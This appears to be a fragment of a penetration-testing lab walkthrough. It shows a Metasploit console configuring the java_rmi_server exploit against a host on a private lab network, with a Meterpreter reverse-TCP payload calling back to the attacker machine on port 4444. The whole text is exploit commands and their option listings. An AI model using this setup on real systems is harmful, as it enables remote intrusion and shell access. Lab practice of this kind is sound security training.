 msf exploit(multi/misc/java_rmi_server) > set RHOST 192.168.56.106
RHOST => 192.168.56.106
msf exploit(multi/misc/java_rmi_server) > set LHOST 192.168.56.105
LHOST => 192.168.56.105
msf exploit(multi/misc/java_rmi_server) > set SRVHOST 192.168.56.105
SRVHOST => 192.168.56.105
msf exploit(multi/misc/java_rmi_server) > set HTTPDELAY 60
HTTPDELAY => 60
msf exploit(multi/misc/java_rmi_server) > show options
Module options (exploit/multi/misc/java_rmi_server):
Name       Current Setting  Required  Description
----       ---------------  --------  -----------
HTTPDELAY  60               yes       Time that the HTTP Server will wait for the payload request
RHOST      192.168.56.106   yes       The target address
RPORT      1099             yes       The target port (TCP)
SRVHOST    192.168.56.105   yes       The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT    8080             yes       The local port to listen on.
SSL        false            no        Negotiate SSL for incoming connections
SSLCert                     no        Path to a custom SSL certificate (default is randomly generated)
URIPATH                     no        The URI to use for this exploit (default is random)
Payload options (java/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.56.105   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port